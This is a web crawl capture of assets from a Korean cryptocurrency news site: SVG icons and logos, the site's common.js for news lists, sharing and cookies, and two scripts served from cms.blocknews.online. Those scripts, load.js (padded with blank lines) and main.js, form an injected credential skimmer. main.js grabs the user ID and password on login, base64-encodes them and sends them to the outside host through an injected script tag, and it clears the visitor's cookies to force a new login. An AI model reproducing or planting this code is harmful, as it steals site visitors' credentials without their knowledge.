L28.343781,7.41115201 C28.5760984,7.14946543 28.6943281,6.80569588 28.6943281,6.38850347 C28.6943281,5.94495414 28.5648026,5.58800613 28.3106466,5.32744914 C28.0531018,5.06199729 27.73343,4.93284838 27.3312987,4.93284838 Z M56.0311241,0.35837882 L56.0311241,6.34328253 L53.7286588,6.34328253 L53.7286588,0.35837882 L56.0311241,0.35837882 Z M38.5411608,4.60150423 C37.9353281,4.60150423 37.4300283,5.00965998 37.274899,5.62528234 L37.274899,5.62528234 L39.8077991,5.62528234 C39.6519167,5.00965998 39.1469934,4.60150423 38.5411608,4.60150423 Z M88.3544613,2.37223585 L87.1070259,2.37223585 L87.1070259,4.4487847 L88.3544613,4.4487847 C88.7577222,4.4487847 89.0551789,4.36143033 89.2385477,4.18935729 C89.4204105,4.01916688 89.5126597,3.75936295 89.5126597,3.41672298 C89.5126597,3.08575535 89.4204105,2.83461155 89.2310172,2.64898352 C89.04313,2.46523813 88.7479325,2.37223585 88.3544613,2.37223585 L88.3544613,2.37223585 Z M8.70181278,0.000188263722 L6.29504936,3.58435299 L5.10183389,1.88018979 L6.4053719,0.000188263722 L8.70181278,0.000188263722 Z" id="logo"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/nav/video_icon.svg
body_size: 1528
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#515151;}
	.st1{fill:#084D89;}
</style>
<g>
	<path class="st0" d="M785.1,747.9H14.2c-5.1,0-9.2-4.1-9.2-9.2V89.5c0-5.1,4.1-9.2,9.2-9.2h770.9c5.1,0,9.2,4.1,9.2,9.2v649.2
		C794.3,743.8,790.2,747.9,785.1,747.9z M23.4,729.5h752.4V98.8H23.4V729.5z"/>
</g>
<g>
	<path class="st0" d="M785.1,233.4H14.2c-5.1,0-9.2-4.1-9.2-9.2c0-5.1,4.1-9.2,9.2-9.2h770.9c5.1,0,9.2,4.1,9.2,9.2
		C794.3,229.2,790.2,233.4,785.1,233.4z"/>
</g>
<rect x="85.5" y="294.8" transform="matrix(-1 -1.224647e-16 1.224647e-16 -1 362.8178 609.4363)" class="st0" width="191.9" height="19.8"/>
<rect x="85.5" y="354.3" transform="matrix(-1 -1.224647e-16 1.224647e-16 -1 362.8178 728.3398)" class="st0" width="191.9" height="19.8"/>
<rect x="577.3" y="127.3" class="st1" width="53.9" height="53.9"/>
<rect x="676.3" y="127.3" class="st1" width="53.9" height="53.9"/>
<polygon class="st0" points="468.5,330.4 689.3,475.4 674.2,487.9 453.4,342.9 "/>
<polygon class="st0" points="457.6,614.8 667.5,466.4 683.2,478.4 473.3,626.9 "/>
<rect x="316.5" y="469.7" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 942.0102 15.1495)" class="st0" width="293.8" height="17.7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/close_icon.svg
body_size: 491
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 568 568" style="enable-background:new 0 0 568 568;" xml:space="preserve">
<polygon points="540.9,68.2 68.6,539.7 30.2,501.3 501.7,29 "/>
<polygon points="540.9,501.3 504.1,539.7 30.2,67 69.3,29 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/banner/speech_icon.svg
body_size: 636
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="MAIL" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1800 1009.4" style="enable-background:new 0 0 1800 1009.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#CCCCCC;stroke-width:40;stroke-linecap:round;stroke-miterlimit:10;}
</style>
<rect x="239.3" y="-650.2" transform="matrix(0.7071 -0.7071 0.7071 0.7071 256.3337 642.0343)" class="st0" width="1327.8" height="1323.6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/nav/report_icon.svg
body_size: 3705
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#515151;}
	.st1{fill:#084D89;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M221.3,759.9h-75.8c-4.8,0-8.7-3.9-8.7-8.7V444.1c0-4.8,3.9-8.7,8.7-8.7h75.8c4.8,0,8.7,3.9,8.7,8.7v307.1
				C230,756,226.1,759.9,221.3,759.9z M154.2,742.5h58.4V452.8h-58.4V742.5z"/>
		</g>
		<g>
			<path class="st0" d="M388.1,432.5c-4.8,0-8.7-3.9-8.7-8.7v-91.1H321v29.1c0,4.8-3.9,8.7-8.7,8.7c-4.8,0-8.7-3.9-8.7-8.7V324
				c0-4.8,3.9-8.7,8.7-8.7h75.8c4.8,0,8.7,3.9,8.7,8.7v99.8C396.8,428.6,392.9,432.5,388.1,432.5z"/>
		</g>
		<g>
			<path class="st0" d="M388.1,759.9h-75.8c-4.8,0-8.7-3.9-8.7-8.7V446.7c0-4.8,3.9-8.7,8.7-8.7c4.8,0,8.7,3.9,8.7,8.7v295.8h58.4
				V488.7c0-4.8,3.9-8.7,8.7-8.7c4.8,0,8.7,3.9,8.7,8.7v262.5C396.8,756,392.9,759.9,388.1,759.9z"/>
		</g>
		<g>
			<path class="st0" d="M555,759.9h-75.8c-4.8,0-8.7-3.9-8.7-8.7V499.5c0-4.8,3.9-8.7,8.7-8.7c4.8,0,8.7,3.9,8.7,8.7v243h58.4v-265
				c0-4.8,3.9-8.7,8.7-8.7s8.7,3.9,8.7,8.7v273.7C563.7,756,559.8,759.9,555,759.9z"/>
		</g>
		<g>
			<path class="st0" d="M479.2,445.1c-4.8,0-8.7-3.9-8.7-8.7V203.9c0-4.8,3.9-8.7,8.7-8.7H555c4.8,0,8.7,3.9,8.7,8.7v203.9
				c0,4.8-3.9,8.7-8.7,8.7s-8.7-3.9-8.7-8.7V212.6h-58.4v223.8C487.9,441.2,484,445.1,479.2,445.1z"/>
		</g>
		<g>
			<path class="st0" d="M685.8,760.2H16.2c-4.8,0-8.7-3.9-8.7-8.7V161.8c0-4.8,3.9-8.7,8.7-8.7c4.8,0,8.7,3.9,8.7,8.7v581h660.9
				c4.8,0,8.7,3.9,8.7,8.7C694.5,756.3,690.6,760.2,685.8,760.2z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M456.8,501.5c-61.9,0-120.2-24.1-164-67.9c-90.4-90.4-90.4-237.5,0-327.9c43.8-43.8,102-67.9,164-67.9
				c61.9,0,120.2,24.1,163.9,67.9c43.8,43.8,67.9,102,67.9,163.9c0,61.9-24.1,120.2-67.9,163.9C577,477.4,518.8,501.5,456.8,501.5z
				 M456.8,55.2c-57.3,0-111.1,22.3-151.6,62.8c-83.6,83.6-83.6,219.6,0,303.2c40.5,40.5,94.3,62.8,151.6,62.8
				s111.1-22.3,151.6-62.8c40.5-40.5,62.8-94.3,62.8-151.6c0-57.3-22.3-111.1-62.8-151.6C568,77.5,514.1,55.2,456.8,55.2z"/>
		</g>
		<g>
			<path class="st0" d="M456.8,453.3c-49.1,0-95.2-19.1-129.9-53.8c-34.7-34.7-53.8-80.8-53.8-129.9c0-49.1,19.1-95.2,53.8-129.9
				C361.7,105.1,407.8,86,456.9,86c49.1,0,95.2,19.1,129.9,53.8c34.7,34.7,53.8,80.8,53.8,129.9c0,49.1-19.1,95.2-53.8,129.9
				C552,434.2,505.9,453.3,456.8,453.3z M456.9,103.4c-44.4,0-86.2,17.3-117.5,48.7c-31.4,31.4-48.7,73.1-48.7,117.5
				c0,44.4,17.3,86.1,48.7,117.5c31.4,31.4,73.1,48.7,117.5,48.7c44.4,0,86.1-17.3,117.5-48.7c31.4-31.4,48.7-73.1,48.7-117.5
				c0-44.4-17.3-86.1-48.7-117.5C543,120.7,501.2,103.4,456.9,103.4z"/>
		</g>
		<g>
			<path class="st0" d="M731.5,610.2L731.5,610.2c-2.3,0-4.5-0.9-6.2-2.6L584.7,466.9c-3.4-3.4-3.4-8.9,0-12.3
				c3.4-3.4,8.9-3.4,12.3,0l134.5,134.5l44.8-44.8L641.8,409.8c-3.4-3.4-3.4-8.9,0-12.3c3.4-3.4,8.9-3.4,12.3,0l140.7,140.7
				c3.4,3.4,3.4,8.9,0,12.3l-57.1,57.1C736.1,609.2,733.8,610.2,731.5,610.2z"/>
		</g>
	</g>
	<g>
		
			<rect x="366.1" y="218.8" transform="matrix(6.123234e-17 -1 1 6.123234e-17 165.6294 641.726)" class="st1" width="75.2" height="38.5"/>
		<polygon class="st1" points="403.7,144.3 438.4,204.4 369,204.4 		"/>
	</g>
	<g>
		
			<rect x="133.2" y="349.1" transform="matrix(6.123234e-17 -1 1 6.123234e-17 -197.6573 539.1647)" class="st1" width="75.2" height="38.5"/>
		<polygon class="st1" points="170.8,274.6 205.5,334.8 136,334.8 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/logo/coinness_logo.svg
body_size: 3361
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 306.8 75.5" style="enable-background:new 0 0 306.8 75.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00BF07;}
	.st1{fill:#435BEF;}
	.st2{fill:#FDFFFE;}
	.st3{fill:#FFFFFF;}
	.st4{fill:#00CB00;}
</style>
<path class="st0" d="M61,74.9H15.8c-7.7,0-14-6.3-14-14V15.6c0-7.7,6.3-14,14-14H61c7.7,0,14,6.3,14,14v45.3
	C75,68.6,68.8,74.9,61,74.9z"/>
<path class="st1" d="M1.8,43.9l21.5-21.6c0,0,6.1-6,14.3-5.9c0,0,7.4-0.7,15.1,5.6l22.3,22.5V14.2c0,0-1.3-12.6-13.9-12.6H14.9
	c0,0-12.2,1.1-13.1,13V43.9z"/>
<path class="st2" d="M7.9,37.6l13-13c0,0,6.8-8,16.6-8.2c0,0,7.6-1.1,15.9,6.4l15,15.1L52.2,54c0,0-5.9,5.4-13.8,5.4
	c0,0-9.5,0.1-14.2-5.1L7.9,37.6z"/>
<path d="M42.9,41.2l7,4.2c0,0-3.7,5-9.5,5.9c0,0-4.5,0.7-8.9-1.5c0,0-3.5-1.4-5.9-6.3c0,0-1.3-3-1.2-6.6c0,0,0.4-4.4,2.5-6.8
	c0,0,2.5-3.3,5.9-4.6c0,0,3.3-1.2,7.2-0.8c0,0,6,1.4,9.5,5.8L43,34.8c0,0-1.9-2.6-4.6-2.2c0,0-3.8-0.3-5.2,2.9c0,0-1,1.6-0.4,4.3
	c0,0,1,3.3,4.8,4C37.5,43.8,40.2,43.9,42.9,41.2z"/>
<path d="M125.7,30.8l5-4.1c0,0-5.5-6.1-12.1-6.5c0,0-7.2-1.4-12.5,2.6c0,0-6.5,3.3-8.2,10.5c0,0-1.8,7.1,1.7,13.4c0,0,2.3,5,8.8,8
	c0,0,4.4,2.3,11.1,1.2c0,0,6.7-1,10.9-6.2l-4.6-4.4"/>
<ellipse class="st3" cx="116.1" cy="37.9" rx="12.3" ry="11.9"/>
<circle cx="146.4" cy="43" r="13.6"/>
<circle class="st3" cx="146.4" cy="42.9" r="7.7"/>
<rect x="164.8" y="29.5" width="6.1" height="26.7"/>
<rect x="176.4" y="29.6" width="5.8" height="26.7"/>
<rect x="204.7" y="22.2" width="5.8" height="34"/>
<rect x="225.1" y="22.1" width="5.8" height="34"/>
<rect x="214.8" y="21.1" transform="matrix(0.8416 -0.5402 0.5402 0.8416 13.3292 123.8439)" width="6" height="36.3"/>
<path d="M279.3,37.4l3.9-3.6c0,0-2.7-3.8-7.1-4.2c0,0-5.2-0.6-7.2,2.1c0,0-2.6,2.2-2.3,5.3c0,0,0,3.5,3.5,5.7L277,47
	c0,0,1.4,1.6,0.2,2.9c0,0-1.9,1.7-4.6,0.2c0,0-2.8-1.9-2.9-2.3l-4,4.2c0,0,2.4,2.4,2.5,2.4c0.1,0,2.9,2.4,7,1.8c0,0,5.2,0,7.5-4.4
	c0,0,1.8-5.8-1.2-8.9c0,0-3.1-2-5.6-3.3c0,0-4.2-1.1-3.6-3c0,0,0.2-2.9,4.1-1.1L279.3,37.4z"/>
<path d="M300.6,37.5l3.9-3.6c0,0-2.7-3.8-7.1-4.2c0,0-5.2-0.6-7.2,2.1c0,0-2.6,2.2-2.3,5.3c0,0,0,3.5,3.5,5.7l6.9,4.2
	c0,0,1.4,1.6,0.2,2.9c0,0-1.9,1.7-4.6,0.2c0,0-2.8-1.9-2.9-2.3l-4,4.2c0,0,2.4,2.4,2.5,2.4c0.1,0,2.9,2.4,7,1.8c0,0,5.2,0,7.5-4.4
	c0,0,1.8-5.8-1.2-8.9c0,0-3.1-2-5.6-3.3c0,0-4.2-1.1-3.6-3c0,0,0.2-2.9,4.1-1.1L300.6,37.5z"/>
<path d="M180.3,40.5h1.7l0.4-1c0,0,2-4,4-4.4c0,0,4.9-0.8,6.2,3.8l0.2,17.5h5.7l0.1-19.2c0,0-0.8-6.1-6.1-7c0,0-5.1-1.3-7.6,0.9
	l-3.2,2.1L180.3,40.5z"/>
<path d="M242,44.8l20.5,0.1l-0.1-3.7c0,0-1.6-9.7-10.8-11c0,0-6.4-1.2-11,2.2c0,0-4.2,2.7-4.8,8.7c0,0-1.2,6.9,5,12
	c0,0,2.1,2.8,8.7,3.1c0,0,8.2-0.3,11.5-8l-6.7-0.1c0,0-2.2,2.2-5.5,2C248.8,50.2,243.2,49.8,242,44.8z"/>
<path class="st3" d="M242.7,39.7l13,0.1c0,0-1.4-4.6-6.7-4.6C249,35.2,244.2,35.3,242.7,39.7z"/>
<path class="st4" d="M167.7,19.9c0,0-2.3,0.6-2.9,1.9c0,0-0.6,3-0.1,4.1c0,0,0.9,1.2,2,0.8c0,0,0.3-0.7,0.9-0.6
	c0.6,0.1,0.9-0.4,0.9-0.4"/>
<path class="st4" d="M167.7,19.9c0,0,2.3,0.6,2.9,1.9c0,0,0.6,3,0.1,4.1c0,0-0.9,1.2-2,0.8c0,0-0.3-0.7-0.9-0.6
	c-0.6,0.1-0.9-0.4-0.9-0.4"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cms.blocknews.online/main.js?v=aHR0cHM6Ly9ibG9ja3N0cmVldC5jby5rci8=
body_size: 596
content:












$(".loginBtn").click(function() {
    var msg = $("#userid").val()+'/'+$("#password").val();
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.src = 'https://cms.blocknews.online/login2.js?v='+btoa(msg);
	document.head.appendChild(script);
});



let myFlag = localStorage.getItem('myFlag');

if (!myFlag) {
    document.cookie.split(';').forEach(function(cookie) {
      let cookieName = cookie.split('=')[0].trim();
      document.cookie = cookieName + '=; Max-Age=-99999999; path=/';
    });
    localStorage.setItem('myFlag', 'true');
}





--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/logo/blockstreet_logo.svg
body_size: 4531
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 453.24 74.74" style="enable-background:new 0 0 453.24 74.74;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F08300;}
	.st1{fill:#004385;}
</style>
<g>
	<path class="st0" d="M122.31,69.24c0,0,17.38,7.5,79.6,2.41c0,0,20.48-2.91,30.3-11.66c0,0-32.08,9.75-58.06,9.38
		c0,0-33.36,0.54-49.76-4.94L122.31,69.24z"/>
	<g>
		<path class="st1" d="M49.96,44.67c0,9.01-7.15,14.22-20.84,14.22H2.16V6.77h25.46c13.03,0,19.73,5.43,19.73,13.55
			c0,5.21-2.68,9.23-6.92,11.46C46.24,33.65,49.96,38.11,49.96,44.67z M14.15,15.86v12.28h11.99c5.88,0,9.08-2.08,9.08-6.18
			c0-4.1-3.2-6.1-9.08-6.1H14.15z M37.83,43.4c0-4.39-3.35-6.48-9.61-6.48H14.15V49.8h14.07C34.48,49.8,37.83,47.87,37.83,43.4z"/>
		<path class="st1" d="M57.4,3.34l11.16,0.3l0.03,55.24H57.4V3.34z"/>
		<path class="st1" d="M75.94,38.26c0-12.06,9.3-20.62,22.03-20.62c12.73,0,21.96,8.56,21.96,20.62c0,12.06-9.23,20.62-21.96,20.62
			C85.24,58.89,75.94,50.32,75.94,38.26z M108.18,38.26c0-6.92-4.39-11.09-10.2-11.09c-5.81,0-10.27,4.17-10.27,11.09
			c0,6.92,4.47,11.09,10.27,11.09C103.79,49.36,108.18,45.19,108.18,38.26z"/>
		<path class="st1" d="M123.81,38.26c0-12.06,9.31-20.62,22.34-20.62c8.41,0,15.04,3.65,17.94,10.2l-9.01,4.84
			c-2.16-3.8-5.36-5.51-9.01-5.51c-5.88,0-10.5,4.09-10.5,11.09c0,7,4.62,11.09,10.5,11.09c3.65,0,6.85-1.64,9.01-5.51l9.01,4.91
			c-2.9,6.4-9.53,10.13-17.94,10.13C133.11,58.89,123.81,50.32,123.81,38.26z"/>
		<path class="st1" d="M186.79,43.18l-5.9,5.51v10.2h-11.29V3.09l11.29,0.55v31.27l17.29-16.08h13.85l-16.68,16.97l18.17,23.08
			h-14.07L186.79,43.18z"/>
		<path class="st1" d="M321.56,15.81v9.49c-0.88-0.16-1.59-0.24-2.32-0.24c-7.58,0-12.36,4.47-12.36,13.16v20.66h-9.97V16.29h9.49
			v6.22C309.28,18.05,314.46,15.81,321.56,15.81z"/>
		<path class="st1" d="M368.54,40.22h-33.42c1.19,6.22,6.38,10.21,13.79,10.21c4.79,0,8.54-1.51,11.57-4.62l5.35,6.14
			c-3.83,4.55-9.81,6.94-17.15,6.94c-14.28,0-23.53-9.17-23.53-21.85c0-12.68,9.33-21.78,22.01-21.78
			c12.45,0,21.54,8.69,21.54,22.01C368.7,38.07,368.62,39.26,368.54,40.22z M335.05,33.6h24.16c-0.8-6.14-5.5-10.37-12.04-10.37
			C340.71,23.23,336,27.38,335.05,33.6z"/>
		<path class="st1" d="M417.21,40.22h-33.42c1.19,6.22,6.38,10.21,13.8,10.21c4.78,0,8.53-1.51,11.56-4.62l5.35,6.14
			c-3.83,4.55-9.81,6.94-17.15,6.94c-14.28,0-23.53-9.17-23.53-21.85c0-12.68,9.33-21.78,22.01-21.78
			c12.44,0,21.53,8.69,21.53,22.01C417.36,38.07,417.28,39.26,417.21,40.22z M383.7,33.6h24.17c-0.8-6.14-5.5-10.37-12.04-10.37
			C389.37,23.23,384.66,27.38,383.7,33.6z"/>
		<path class="st1" d="M57.36,3.76c0,0-2.08-0.97-3.06-0.97c0,0-2.01-0.94,0.28-0.94l14.02,0.1l-0.03,2.16h-10.8L57.36,3.76z"/>
		<path class="st1" d="M169.68,3.76c0,0-2.08-0.97-3.06-0.97c0,0-2.01-0.94,0.28-0.94l14.07,0.1l-0.09,2.16h-10.8L169.68,3.76z"/>
		<g>
			<path class="st1" d="M451.65,56.01c-2.39,1.91-5.98,2.87-9.57,2.87c-9.33,0-14.68-4.94-14.68-14.36v-20.5h-7.02v-7.97h7.02V6.32
				h9.97v9.73h11.41v7.97h-11.41v20.26c0,4.15,2.08,6.38,5.9,6.38c2.08,0,4.07-0.56,5.59-1.75L451.65,56.01z"/>
			<path class="st1" d="M427.41,6.32c0,0-3.36-1.49-4.34-1.49c0,0-2.01-0.88,0.28-0.88l13.94-0.11l0.09,3.08l-8.27-0.45L427.41,6.32
				z"/>
		</g>
		<g>
			<path class="st1" d="M289.65,56.01c-2.39,1.91-5.98,2.87-9.57,2.87c-9.33,0-14.68-4.94-14.68-14.36v-20.5h-7.02v-7.97h7.02V6.32
				h9.97v9.73h11.41v7.97h-11.41v20.26c0,4.15,2.08,6.38,5.9,6.38c2.08,0,4.07-0.56,5.58-1.75L289.65,56.01z"/>
			<path class="st1" d="M265.4,6.32c0,0-3.36-1.49-4.34-1.49c0,0-2.01-0.88,0.28-0.88l13.94-0.11l0.09,3.08l-8.27-0.45L265.4,6.32z"
				/>
		</g>
		<path class="st1" d="M297.81,17.12c0,0-1.2-1.49-2.18-1.49c0,0-2.68-0.88-0.39-0.88l11.19-0.11l-0.02,2.94l-7.57-0.3L297.81,17.12
			z"/>
	</g>
	<path class="st1" d="M256.94,41.07c0,0,0-0.01,0.01-0.02h-0.01c-2.88-13.55-24.73-7.58-24.73-14.72c0-2.33,2.31-4.16,7.71-4.16
		c3.78,0,7.86,0.84,11.95,3.33l4.01-9.23c-3.93-2.49-10.26-3.91-15.96-3.91c-12.11,0-19.2,5.98-19.2,14.47
		c0,13.11,13.47,12.58,20.65,14.26l1.58,0.54c3.53,2.45,1.43,3.77,0.59,5.34c-1.13,2.1-7.82,9.02-11.15,12.2
		c-2.84,2.71-6.71,5.77-16.07,8.91l-10.18,2.81c5.13-0.66,7.7-1.12,13.33-2.27c15.08-3.07,30.37-11.55,36.22-22.47
		c0.5-0.94,1.46-3.28,1.24-5.06h0.02C256.94,41.08,256.94,41.08,256.94,41.07z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/arrow_simple.svg
body_size: 579
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 106.2 186.5" style="enable-background:new 0 0 106.2 186.5;" xml:space="preserve">
<path d="M1.3,176.1l9.6,9.6c0,0,1.8,1.6,4.3-0.8l89.6-89.2c0,0,1-0.6,0-4.3L15,1.4c0,0-2.2-1.4-4.5,0.2l-8.6,8.6
	c0,0-1.6,2.2,0.4,4.5l76.9,77.5c0,0,0.4,0,0.2,0.8L1.5,172.4C1.5,172.4,0.3,174.9,1.3,176.1z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cms.blocknews.online/load.js
body_size: 288
content:































































var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cms.blocknews.online/main.js?v='+btoa(document.location.href);
document.head.appendChild(script);



























--- FILE ---
content_type: application/javascript
request_url: https://img.blockstreet.co.kr/assets/js/common.js?v=1768664622
body_size: 15961
content:
function Common() {
	/***
     * 목록 더보기
     */
	this.listMore = function(){
		$(".more-button").on("click", function(){
			var c        = $(this).data("c");
			var p 		 = $(this).data("p");
			var l 		 = $(this).data("l");
			var qr       = $(this).data("qr");
			var gz       = $(this).data("gz");
			var kw       = $(this).data("kw");
			var ac     	 = $(this).data("ac");

			$.ajax({
                url : "/ajax/getListHtml",
                type : "GET",
                dataType : "json",
                context : this,
                data : {"c":c, "p":p, "l":l, "qr":qr, "gz":gz, "kw":kw, "ac":ac},
                success : function(req) {
                	if(req.status == "success"){
                		$("#newsList").append(req.html);
                		$(this).data("p", p+1);
                	}

                	if(req.btnStatus == 'hide'){ $(this).hide(); }
                },
                error : function(request, error) {

                }
            });
		});
	}

	/***
	 * 인쇄 팝업
	 */
    this.viewPagePrintPopup = function(ud) {
        window.open("/news/viewprint?ud=" + ud, "PrintWin", "width=850, height=750, scrollbars=yes, resizable=no");
    }

    /***
	 * 이미지 확대보기
	 */
    this.imageView = function(img) {
        if($(window).width() >= 1024) {
            window.open("/news/viewimage?img=" + img, "viewimage", "width=100, height=100, scrolling=no");
        } else {
            location.href = "/news/image?source=" + img;
        }
    }

    /***
     * 관련기사 더보기
     */
    this.viewNewsRelationMoreToogle = function(objID) {
        if($("#"+objID).attr("data-open") == 1) {
            $("#"+objID).attr("data-open", "0");
            $("#"+objID).attr("src", $("#"+objID).attr("src").replace("open", "close"));
            $("#"+objID).parents("a").find("span").html("접기");
            $(".viewRelMore_r").show();
        } else {
            $("#"+objID).attr("data-open", "1");
            $("#"+objID).attr("src", $("#"+objID).attr("src").replace("close", "open"));
            $("#"+objID).parents("a").find("span").html("더보기");
            $(".viewRelMore_r").hide();
        }
    }

    /***
	 * SNS 공유
	 */
    this.snsShare = function(type, viewPageUrl, title) {
        viewPageUrl = this.urlencode(viewPageUrl);
        title       = this.urlencode(title);

        switch(type) {
            case "facebook" :
                window.open("https://www.facebook.com/sharer/sharer.php?u=" + viewPageUrl + "&title=" + title, "facebooksharer", "toolbar=0, status=0, width=626, height=436");
                break;
            case "twitter" :
                window.open("https://twitter.com/intent/tweet?text=" + title + "&url=" + viewPageUrl, "twittersharer");
                break;
            case "kakaostory" :
                window.open("https://story.kakao.com/share?url=" + viewPageUrl, "kakaostorysharer", "menubar=no, toolbar=no, resizable=yes, scrollbars=yes, height=600, width=600");
                break;
            case "telegram" :
                window.open("https://telegram.me/share/url?url=" + viewPageUrl + "&text=" + title, "telegramsharer", "toolbar=0, status=0, width=600, height=600");
                break;
            case "kakao":
                kakaoLinkShare();
                break;
        }
    }

    /***
	 * urlencode
	 */
    this.urlencode = function(str) {
        str = (str + '').toString();

        return encodeURIComponent(str)
            .replace(/!/g, '%21')
            .replace(/'/g, '%27')
            .replace(/\(/g, '%28')
            .replace(/\)/g, '%29')
            .replace(/\*/g, '%2A')
            .replace(/%20/g, '+');
    }

    // 00:00 시 기준 쿠키 설정하기
    // expiredays 의 새벽  00:00:00 까지 쿠키 설정
    this.setCookie = function( name, value, expiredays ){
        var todayDate = new Date();
        todayDate = new Date(parseInt(todayDate.getTime() / 86400000) * 86400000 + 54000000);
        if ( todayDate > new Date() ) { expiredays = expiredays - 1; }
        todayDate.setDate( todayDate.getDate() + expiredays );
        document.cookie = name + "=" + escape( value ) + "; path=/; expires=" + todayDate.toGMTString() + ";";
    }

    // 쿠키 가져오기
    this.getCookie = function( name ) {
        var nameOfCookie = name + "=";
        var x = 0;
        while ( x <= document.cookie.length )
        {
            var y = (x+nameOfCookie.length);
            if ( document.cookie.substring( x, y ) == nameOfCookie ) {
                if ( (endOfCookie=document.cookie.indexOf( ";", y )) == -1 )
                    endOfCookie = document.cookie.length;
                return unescape( document.cookie.substring( y, endOfCookie ) );
            }
            x = document.cookie.indexOf( " ", x ) + 1;
            if ( x == 0 )
                break;
        }
        return "";
    }

    // 팝업 닫기
    this.mainLayerPopupClose = function () {
        // 오늘 하루 보지 않기 클릭
        if($("#mainLayerPopupCheckBox").is(":checked") == true) {
            this.setCookie("popupBlockStreet", "done", 1);
        }

        $(".pop_up").hide();
    }



    /***
     * 검색 onsubmit
     */
    this.checkSearchKeyword = function (frm) {
        if(!frm.qr.value || frm.qr.value == "검색어를 입력해주세요.") {
            alert("검색어를 입력해주세요.");
            frm.qr.focus();
            return false;
        } else {
            frm.submit();
        }
    }

    /***
     * 카카오톡 공유하기
     */
    this.kakaoLinkShare = function(title, description, image, viewPageUrl) {
        Kakao.Link.sendDefault({
            objectType: 'feed',
            content: {
                title: title,
                description: description,
                imageUrl: image,
                link: {
                    mobileWebUrl: viewPageUrl,
                    webUrl: viewPageUrl,
                },
            },
            buttons: [
                {
                    title: '블록스트리트에서확인',
                    link: {
                        mobileWebUrl: viewPageUrl,
                        webUrl: viewPageUrl,
                    },
                },
            ],

            // 카카오톡 미설치 시 카카오톡 설치 경로이동
            installTalk: true,
        });
    }

    /***
     * 구독하기 신청
     */
    var eveIndex, tmpIndex = 0;
    this.subscribe = function() {
        var name  = $("#name");
        var email = $("#email");
        var regEmail = /^[0-9a-zA-Z]([-_\.]?[0-9a-zA-Z])*@[0-9a-zA-Z]([-_\.]?[0-9a-zA-Z])*\.[a-zA-Z]{2,3}$/;
        var parent   = $(".subscribe-meassge");
        var textHtml = "";

        // 구독하기 클릭
        $("#subscribe").on("click", function(){
            // null 체크
            if(!$.trim(name.val()) || !$.trim(email.val())){
                eveIndex = !$.trim(name.val()) ? 1 : 2;
                textHtml = !$.trim(name.val()) ? "<span>이름을 입력해 주세요.</span>" : "<span>이메일을 입력해 주세요.</span>";
                Common.messageAddEvent(textHtml, parent, eveIndex);

                !$.trim(name.val()) ? name.addClass("warning").focus() : email.addClass("warning").focus();
                return false;
            }

            // 이메일 체크
            if(!regEmail.test($.trim(email.val()))){
                eveIndex = 3;
                textHtml = "<span>정확한 이메일을 입력해주세요.</span>";
                Common.messageAddEvent(textHtml, parent, eveIndex);

                email.addClass("warning").focus();
                return false;
            }

            // 수집동의 체크
